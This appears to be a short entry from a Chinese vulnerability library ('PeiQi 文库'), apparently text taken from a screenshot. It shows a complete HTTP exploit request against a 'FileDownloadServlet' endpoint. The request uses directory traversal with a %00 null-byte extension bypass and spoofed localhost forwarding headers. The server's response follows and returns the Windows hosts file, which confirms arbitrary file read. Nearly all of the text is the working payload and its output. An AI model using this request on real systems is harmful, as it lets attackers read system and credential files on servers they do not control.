 GET /gatewayweb/FileDownloadServlet?fileName=pq.txt&filePath=
../../../../../../../../../../Windows/System32/drivers/etc/hosts%00.jpg&type=2
HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: JSESSIONID=B9FF84EF1B016E2C28FF4A4DDD15AC74; JSESSIONID=
2441CA5B198607DF94B9B150B201D0DA
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 content-disposition: attachment;filename=pq.txt
4 content_Length: 734
5 Content-Type: application/octet-stream;charset=UTF-8
6 Date: Mon, 03 May 2021 12:42:04 GMT
7 Connection: close
8 Content-Length: 734
9
10 # Copyright (c) 1993-1999 Microsoft Corp.
11 #
12 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
13 #
14 # This file contains the mappings of IP addresses to host names. Each
15 # entry should be kept on an individual line. The IP address should
16 # be placed in the first column followed by the corresponding host name.
17 # The IP address and the host name should be separated by at least one
18 # space.
19 #
20 # Additionally, comments (such as these) may be inserted on individual
21 # lines or following the machine name denoted by a '#' symbol.
22 #
23 # For example:
24 #
25 # # source server
26 # # x client host
27
28 127.0.0.1 localhost
29
PeiQi 文库
PeiQi文库